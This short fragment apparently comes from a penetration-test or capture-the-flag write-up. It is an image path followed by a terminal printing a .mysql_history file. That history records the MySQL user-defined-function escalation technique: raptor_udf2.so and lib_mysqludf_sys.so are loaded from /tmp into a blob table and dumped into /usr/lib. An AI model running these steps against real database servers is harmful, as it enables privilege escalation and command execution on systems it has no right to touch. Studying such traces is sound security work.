 $
$ cat .mysql_history
exit;
use mysql;
create table foo(line blob);
drop table foo;
create table foo(line blob);
insert into foo values(load_file('/tmp/raptor_udf2.so'));
use mysql;
drop table foo;
create table foo(line blob);
insert into foo values(load_file('/tmp/lib_mysqludf_sys.so'));
select * from foo into dumpfile '/usr/lib/lib_mysqludf_sys.so';
$
$